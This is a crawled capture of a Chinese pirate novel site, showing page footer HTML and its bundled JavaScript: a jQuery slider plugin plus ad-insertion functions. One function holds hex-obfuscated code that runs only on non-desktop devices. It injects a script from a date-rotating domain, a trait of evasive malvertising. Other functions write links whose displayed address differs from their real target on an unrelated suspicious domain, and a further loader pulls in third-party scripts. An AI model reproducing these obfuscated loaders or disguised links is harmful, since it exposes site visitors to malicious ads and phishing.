			穿越重生推荐阅读：<a href="https://www.po18m.com/book/66876/">传闻她鲜嫩多汁（快穿 高H）</a><a href="https://www.po18m.com/book/63797/">穿成男主白月光（快穿，nph）</a><a href="https://www.po18m.com/book/69168/">这个男人太狠了（快穿，NPH）</a><a href="https://www.po18m.com/book/62841/">女配她只想上床(快穿)</a><a href="https://www.po18m.com/book/71246/">炮灰小师姐挨艹实录（NPH）</a><a href="https://www.po18m.com/book/70410/">黑心狐只想吃掉男主（快穿高h）</a><a href="https://www.po18m.com/book/78953/">穿进乙女游戏后(NP)</a><a href="https://www.po18m.com/book/66436/">就是要睡男主（快穿h）</a><a href="https://www.po18m.com/book/21/">灼芙蓉(限)</a><a href="https://www.po18m.com/book/69531/">快穿之拯救痴情男配（高H 甜宠 1v1）</a>
			<div class="clear"></div>
		</div>
        <p class="pt10 hidden-xs">《我亲爹是当朝首辅》所有内容均来自互联网或网友上传，PO18全本只为原作者王廿七的小说进行宣传。欢迎各位书友支持王廿七并收藏《我亲爹是当朝首辅》最新章节。</p>
    </div>
	<div class="clear"></div>
</div>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered by po18m.com &copy; PO18全本（http://www.po18m.com）</p>
	<div class="clear"></div>
</div>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
	ErrorLink('我亲爹是当朝首辅');
	readbook('72163');
	bd_push();
        $("#btn-All").on("click",function(){
            $("#list-chapterAll").toggle();
        })</script>
		<script>info2();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s1.iqoqoq.cn/p4rfyh59wvsm10011
body_size: 102
content:
var o = document.createElement("script"), a = document.getElementById("59wvsm10011");o.charset = "utf-8",o.async = true,o.src = "https://s2.iqoqoq.cn/nabetd59wvsm10011?v=01021",a.insertBefore(o, a.firstChild)

--- FILE ---
content_type: application/javascript
request_url: https://www.po18m.com/astyle/wap.js
body_size: 4989
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});




function chapter1(){


} 


function chapter2(){

document.writeln("<a href=\'http://www.18wen18.com/free13.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

} 

function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "aW6yphpvZtYxZLDMrgveW6", "1648", "2", "https://{weekday}.gsk8{date}hh.com/");



break;
case 2:


(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "aW6yphpvZtYxZLDMrgveW6", "1648", "2", "https://{weekday}.gsk8{date}hh.com/");




}}




 function info1(){


document.writeln("<ins id=\'59wvsm10011\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/p4rfyh59wvsm10011\'></script>");



}



function info2(){




}


function info3(){


}

function live2(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>�ղر�����ַ:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#1ABC9C;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;�ղر�����ַ:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' ");
document.writeln("target=\'_blank\'>https://i.powenwu.com</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>Backup site:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}




